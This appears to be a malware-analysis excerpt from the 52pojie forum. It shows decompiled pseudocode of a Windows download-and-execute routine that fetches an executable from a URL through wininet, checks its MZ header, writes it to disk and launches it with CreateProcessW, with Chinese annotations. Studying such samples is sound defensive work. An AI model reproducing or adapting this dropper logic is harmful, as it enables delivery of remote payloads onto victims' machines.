 int __fastcall fn_download_shellexec(const WCHAR *Src)
{
int result; // eax
__int64 v3; // rdi
void *v4; // rbx
wchar_t *v5; // rax
WCHAR *v6; // rdi
struct _PROCESS_INFORMATION ProcessInformation; // [rsp+50h] [rbp-98h] BYREF
struct _STARTUPINFOW StartupInfo; // [rsp+70h] [rbp-78h] BYREF
result = lstrlenW(Src);
v3 = result;
if ( result )
{
v4 = operator new(saturated_mul(result + 1, 2uLL));
memmove(v4, Src, 2 * v3 + 2);
v5 = wcsrchr(v4, 0x2Fu);
v6 = v5 + 1;
下载文件
if ( v5 != -2LL && fn_InternetReadFile(v4, v5 + 1) && GetFileAttributesW(v6) == -1 && GetLastError() == 2 )
{
memset(&StartupInfo.lpReserved, 0, 0x60uLL);
StartupInfo.lpDesktop = L"WinSta0\\Default";
StartupInfo.cb = 104;
CreateProcessW(0LL, v6, 0LL, 0LL, 0, 0, 0LL, 0LL, &StartupInfo, &ProcessInformation);
下载执行
j_j_free(v4);
return 1;
}
else
{
j_j_free(v4);
return 0;
}
}
return result;
}
LibraryW = LoadLibraryW(L"wininet.dll");
ProcAddress = GetProcAddress(LibraryW, "InternetOpenW");
v8 = (ProcAddress)(L"MSIE 6.0", 0LL, 0LL, 0LL, 0);
if ( v8 && (v10 = GetProcAddress(LibraryW, "InternetOpenUrlW"), (v11 = (v10)(v8, a1, 0LL, 0LL, 0x80000000, 0LL)) != 0) )
{
FileW = CreateFileW(a2, 0x40000000u, 0, 0LL, 2u, 0, 0LL);
if ( FileW != -1LL )
{
while ( 1 )
{
memset(Buffer, 0, sizeof(Buffer));
InternetReadFile = GetProcAddress(LibraryW, "InternetReadFile");
(InternetReadFile)(v11, Buffer, 2048LL, &nNumberOfBytesToWrite);
if ( v3 )
{
if ( Buffer[0] != 23117 )
break;
}
v3 = 0;
WriteFile(FileW, Buffer, nNumberOfBytesToWrite, &NumberOfBytesWritten, 0LL);
if ( !nNumberOfBytesToWrite )
goto LABEL_12;
}
v5 = 0;
LABEL_12:
CloseHandle(FileW);
}
Sleep(1u);
v14 = GetProcAddress(LibraryW, "InternetCloseHandle");
(v14)(v11);
(v14)(v8);
if ( LibraryW )
FreeLibrary(LibraryW);
return v5;
}
else
{
if ( LibraryW )
FreeLibrary(LibraryW);
return 0;
}
吾爱破解论坛
www.52pojie.cn